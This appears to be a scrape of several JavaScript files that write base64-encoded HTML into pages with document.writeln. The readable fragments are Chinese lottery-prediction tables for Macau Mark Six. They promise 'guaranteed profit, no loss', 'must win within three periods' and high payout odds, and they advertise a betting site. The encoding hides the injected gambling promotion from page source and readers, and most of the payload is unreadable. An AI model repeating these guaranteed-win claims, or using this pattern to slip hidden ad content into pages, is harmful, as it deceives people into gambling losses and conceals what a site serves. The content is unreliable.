document.writeln(utf8to16(strdecode("[base64]/lrrbph448L3NwYW4+PC90ZD4KPHRkIHN0eWxlPSJ3aWR0aDogNTguODA1MyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyMy41cHg7Ij4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mnJ/ot5/ouKrjgIp3d3cuNjcwMDA2Zy5jb23jgIvnqLPotZrkuI3otZQ8L3NwYW4+PC9zdHJvbmc+PC9wPgo8L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]/kuInogpY8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGZvbnQtZmFtaWx5OiAnTWljcm9zb2Z0IFlhSGVpJywgJ0hlbHZldGljYSBOZXVlJywgJ1BpbmdGYW5nIFNDJywgc2Fucy1zZXJpZjsgZm9udC1zaXplOiAxNHB0OyI+6ZW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuInogpY8L3NwYW4+PC90ZD4KPHRkIHN0eWxlPSJ3aWR0aDogNTguNzc2MiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyMy41MDY5cHg7Ij4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lhavogpY8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGZvbnQtZmFtaWx5OiAnTWljcm9zb2Z0IFlhSGVpJywgJ0hlbHZldGljYSBOZXVlJywgJ1BpbmdGYW5nIFNDJywgc2Fucy1zZXJpZjsgZm9udC1zaXplOiAxNHB0OyI+6ZW/[base64]/lha3ogpY8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuZ3ogpY8L3NwYW4+PC90ZD4KPHRkIHN0eWxlPSJ3aWR0aDogNTguNzc2MiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyMi4zOTA2cHg7Ij4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuZ3ogpY8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIPogpY8L3NwYW4+PC90ZD4KPHRkIHN0eWxlPSJ3aWR0aDogNTguNzc2MiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyMi4zODg5cHg7Ij4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lubPnibk8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lsL7mlbA8L3NwYW4+PC90ZD4KPHRkIHN0eWxlPSJ3aWR0aDogNTguNzc2MiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyMi4zOTA2cHg7Ij4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ms6LoibI8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ikb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lsL7mlbA8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/aWQ9ODYxODAyNDY3Ij4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Cgo8c3R5bGU+LmRvd245ODk4e3BhZGRpbmc6M3B4IDA7Ym94LXNpemluZzpib3JkZXItYm94O2ZvbnQ6MTVweC8xLjc1IEFyaWFsLCflvq7ova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJoxNi45OE1CPC9saT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("fQoKLnRpdGxlX2xpc3Q3NC1oZWFkZXItdGl0bGUgewogIHBhZGRpbmc6IDAgMC42cmVtOwogIGNvbG9yOiB3aGl0ZTsKfQoKLnRpdGxlX2xpc3Q3NC1zd2lwZXItY29udGFpbmVyIHsKICBwb3NpdGlvbjogcmVsYXRpdmU7CiAgb3ZlcmZsb3cteDogYXV0bzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5a6d5a6d54us5a625YaF5bmV4oCc5LiJ5pyf5b+F5Lit4oCd57K+5ZOB5LyY6YCJPC9oMz4KICAgIDxkaXYgY2xhc3M9InRpdGxlX2xpc3Q3NC1zd2lwZXItY29udGFpbmVyIj4K")));
document.writeln(utf8to16(strdecode("ICAgICAgPGRpdiBjbGFzcz0ic3dpcGVyIG15U3dpcGVyIj4KICAgICAgICA8ZGl2IGNsYXNzPSJzd2lwZXItd3JhcHBlciI+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0ic3dpcGVyLXNsaWRlIj48cD7kuInmnJ/kuInogpY8L3A+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0ic3dpcGVyLXNsaWRlIj48cD7kuInmnJ/lm5vogpY8L3A+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0ic3dpcGVyLXNsaWRlIj48cD7kuInmnJ/lubPnibk8L3A+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0ic3dpcGVyLXNsaWRlIj48cD7kuInmnJ/ljZXlj4w8L3A+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0ic3dpcGVyLXNsaWRlIj48cD7kuInmnJ/lpKflsI88L3A+PC9kaXY+CiAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICA8L2Rpdj4KICAgIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/heS4rTxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij7imIY8L3NwYW4+PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+44CQ5Y+M5Y+M5Y+M44CRPC9zcGFuPuW8gOiZjjE25LitMzQ45pyfPC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/lpKflsI/[base64]/lsI/lsI88L3NwYW4+PC9zcGFuPjwvc3Bhbj48L3NwYW4+PC9zcGFuPjwvc3Bhbj7jgJE8c3BhbiBzdHlsZT0iY29sb3I6ICMwMDAwMDA7Ij7lvIDvvJ8wMOS4rTAwMOacnzwvc3Bhbj48L3NwYW4+PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjAwNy0wMDnmnJ/lpKflsI/[base64]/lsI/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjAwMy0wMDXmnJ/lpKflsI/[base64]/lsI/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjM2NC0wMDHmnJ/lpKflsI/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjM1OC0zNjDmnJ/lpKflsI/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjM1NC0zNTbmnJ/lpKflsI/[base64]/lsI/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjM1MC0zNTLmnJ/lpKflsI/[base64]/lsI/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjM0OC0zNTDmnJ/lpKflsI/[base64]/lsI/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjM0Mi0zNDTmnJ/lpKflsI/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjMzOS0zNDHmnJ/lpKflsI/[base64]/lsI/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45OTEzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+CjxwPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjMzNy0zMznmnJ/lpKflsI/[base64]/lsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cgidzm1.jijijijin.com/upload/script/01/add7d7def138c327.js
body_size: 4746
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/vvIzlsI/ms6Llkozmi4nmi4nvvIzlroPlnKjkuIrpnaLot7Potbfkuobng63pl7nnmoTljIXljIXot7rohJroiJ7jgIIuLiAuLi4uPC9wPgo8cD7mnKzmnJ/[base64]/5a6d5a6d6KeG6aKR54yc5rWL77yI5Y+Y5aSn77yJPC9zcGFuPjwvcD4KPHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij7lsI/ms6Lmi7/nnYDllrflo7bmtYfkuobkuIDkuIvmi4nmi4nnmoTnkIPvvIzmi4nmi4nnmoTnkIPlsLHlj5jlpKfkuobvvIzlroPlj4jmi7/nnYDllrflo7bmtYfkuobkuIDkuIvkuIHkuIHnmoTljIXljIXvvIw8L3A+Cg==")));
document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij7kuIHkuIHnmoTljIXljIXkuZ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5EnO2JhY2tncm91bmQ6I2ZmZn0K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/6Zeu5a6Y572RPC9hPjwvZGl2PgogICAgPC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("PC9kaXY+CjxkaXYgY2xhc3M9ImZpdmV0YWJfdHoiPjwvZGl2PgoK")));


--- FILE ---
content_type: application/javascript
request_url: https://xia04.cgidzm1.jijijijin.com/upload/script/01/7611d2b4d380121b.js
body_size: 21056
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuozlrZfnu488L3NwYW4+PC9saT4KICAgICAgICA8L3VsPgogICAgPC9kaXY+CiAgICA8ZGl2IGNsYXNzPSJDb250ZW50Ym94NTAwMDAiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/6YOh5Lq6KOS7iuays+WMl+a2v+W3ninjgILkuInlm73ml7bmnJ/onIDmsYnnmoTph43opoHlsIbpoobjgILmmK/[base64]/ogpbvvJrnvoromY7puKHniZvpvpnom4fpvKA8L3N0cm9uZz48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwODAwMDsgZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz7lj4zms6LvvJrnuqLms6Lnu7/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/g+eyl+iDhuWkp++8jOe7sOWPtyZsZHF1bzvpu5Hml4vpo44mcmRxdW8744CC5oOv5L2/5LiA5Y+M5p2/5pan77yM5qKB5bGx5o6S5bqn5qyh5pe277yM5L2N5YiX56ys5LqM5Y2B5LqM5L2N77yM5piv5qKB5bGx56ys5LqU5L2N5q2l5Yab5aS06aKG44CCPC9zcGFuPjwvc3Ryb25nPjwvc3Bhbj48YnI+Jm5ic3A7PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/vvIjkurrniankuozlrZfnu4/lj4LogIPop6PnibnvvIkmbmJzcDs8L3N0cm9uZz48L3NwYW4+IDxicj48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz7lv4XkuK3kurrniak8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7IGZvbnQtc2l6ZTogMTRwdDsiPuOAkOm7hOW/[base64]/[base64]/ogarmmI7jgIHkuI3lpJ/ngbXmtLvmiJbnvLrkuY/ngbXlt6fvvIzlj6/[base64]/[base64]/[base64]/mvrPlha3lkIjlvak0OS445YCNPC9zdHJvbmc+PC9zcGFuPjwvYT48L3A+CjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/oO+8iD/[base64]/[base64]/mvrPlha3lkIjlvak0OS445YCNPC9zdHJvbmc+PC9zcGFuPjwvYT48L3A+CjwvdGQ+CjwvdHI+CjwvdGJvZHk+CjwvdGFibGU+ICAgICAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mtLvnjovlhYExMzcxOTLvvIzlrZflrZDluIjvvIzlsbHpmLPpg6Hpg5Hlm73ku4rlsbHopb/nnIHkuLTmsb7luILmtKrmtJ7ljr/kurrvvIzmm7nprY/mnKvlubTokZflkI3mlL/msrvlrrbjgIHmloflrablrrbjgILku5bmmK/[base64]/vvIjkurrniankuozlrZfnu4/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/llJDku6PkvJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvIjkurrniankuozlrZfnu4/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvIjkurrniankuozlrZfnu4/[base64]/[base64]/[base64]/vvIjkurrniankuozlrZfnu4/[base64]/55m+5LiI5p2R5Lq677yM5Y+I5Y+r5p2O6ZOB54mb77yb6IKk6Imy6bud6buR77yM5oCn5qC85pq054OI77yM5b+D57KX6IOG5aSn77yM57uw5Y+3JmxkcXVvO+m7keaXi+mjjiZyZHF1bzvjgILmg6/kvb/kuIDlj4zmnb/mlqfvvIzmooHlsbHmjpLluqfmrKHml7bvvIzkvY3liJfnrKzkuozljYHkuozkvY3vvIzmmK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/nlLXlvbHvvIzlvKDku7LmlofvvIzlvKDlhrLnrYnkurrkuLvmvJTjgILor6XkvZzlk4HmlLnnvJboh6rmmI7mnJ3mlr3ogJDlurXnmoTjgIrmsLTmtZLkvKDjgIvvvIzmmK/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/or7TjgIrlop7lg4/[base64]/miI/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia03.cgidzm1.jijijijin.com/upload/script/01/8d675d41fc6f2565.js
body_size: 22438
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
